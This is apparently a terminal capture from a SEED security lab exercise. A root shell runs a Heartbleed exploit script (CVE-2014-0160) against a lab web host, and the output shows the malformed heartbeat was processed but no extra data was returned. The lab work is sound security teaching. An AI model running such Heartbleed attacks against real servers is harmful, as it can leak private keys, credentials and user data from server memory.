 [11/07/2020 09:47] root@ubuntu:/home/seed/NetworkScurity# ./attack.py www.heartb
leedlabelgg.com --length 22
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2
014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
Server processed malformed heartbeat, but did not return any extra data.
Analyze the result....
Received alert:
Please wait... connection attempt 1 of 1
##################################################################
.F
[11/07/2020 09:48] root@ubuntu:/home/seed/NetworkScurity#